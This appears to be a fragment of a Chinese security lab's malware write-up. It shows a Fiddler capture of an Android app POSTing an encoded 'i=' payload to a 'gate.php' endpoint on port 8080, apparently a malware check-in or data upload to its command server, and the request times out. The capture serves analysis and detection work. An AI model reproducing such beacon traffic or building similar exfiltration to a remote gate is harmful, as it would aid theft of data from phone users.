 POST http://7:8080 gate.php?i=M0QwRTNDNEUwQkMzQ0I2MQp9oAIfKmLlW2AS7UN2x1HzEh2bUIKqDDw4NPu6jk5IraeidxAHKPbI6XQB3
+Y45ayVALsYYUDN2Nc2OdWzrZ5UKwZHVqm1OqO3h8yO+Psx4pUotmoHGvh7qEL9MTzeq9YG2uR7q7wDPfIyoSimRbDx9FH3yfww+iriHwNZFv5Q HTTP/1.1
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1.1; OPPO R11 Build/NMF26X)
Host: :8080
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
?i=M0QwRTNDNEUwQkMzQ0I2MQp9oAIfKmLlW2AS7UN2x1HzEh2bUIKqDDw4NPu6jk5IraeidxAHKPbI6XQB3
+Y45ayVALsYYUDN2Nc2OdWzrZ5UKwZHVqm1OqO3h8yO+Psx4pUotmoHGvh7qEL9MTzeq9YG2uR7q7wDPfIyoSimRbDx9FH3yfww+iriHwNZFv5Q
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 502 Fiddler - Connection Failed
Date: Mon, 20 Jul 2020 02:27:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-cache, must-revalidate
Timestamp: 10:27:44.154
[Fiddler] The connection to ' failed. <br />Error: TimedOut (0x274c). <br />System.Net.Sockets.SocketException
由于连接方在一段时间后没有正确答复或连接的主机没有反应，连接尝试失败。 1:8080
暗影安全实验室